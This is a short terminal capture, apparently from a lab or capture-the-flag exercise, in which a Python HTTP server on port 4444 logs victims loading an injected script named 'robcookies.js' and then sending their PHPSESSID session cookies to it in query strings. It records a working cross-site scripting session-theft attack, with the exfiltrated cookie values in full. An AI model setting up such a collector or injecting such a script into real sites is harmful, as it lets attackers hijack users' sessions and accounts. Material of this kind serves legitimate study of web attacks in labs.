 ❯ sudo python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.56.102 - - [19/Jul/2025 18:32:46] "GET /robcookies.js HTTP/1.1" 200 -
192.168.56.102 - - [19/Jul/2025 18:32:46] "GET /?cookie=PHPSESSID=nvfk9ptvtnbcsbaaq2rn6b5q81 HTTP/1.1" 200 -
192.168.56.102 - - [19/Jul/2025 18:32:46] "GET /robcookies.js HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:47] "GET /robcookies.js HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:47] "GET /?cookie=PHPSESSID=dp7r5c4l1uhtjo0ej0k5cej384 HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:47] "GET /?cookie=PHPSESSID=dp7r5c4l1uhtjo0ej0k5cej384 HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:49] "GET /robcookies.js HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:49] "GET /?cookie=PHPSESSID=2n65varn6pdka6d4i7mo34cg65 HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:49] "GET /?cookie=PHPSESSID=2n65varn6pdka6d4i7mo34cg65 HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:50] "GET /robcookies.js HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:50] "GET /?cookie=PHPSESSID=6tqplpcj4n4dl43kig1dipdc32 HTTP/1.1" 200 -
192.168.56.101 - - [19/Jul/2025 18:32:51] "GET /?cookie=PHPSESSID=6tqplpcj4n4dl43kig1dipdc32 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.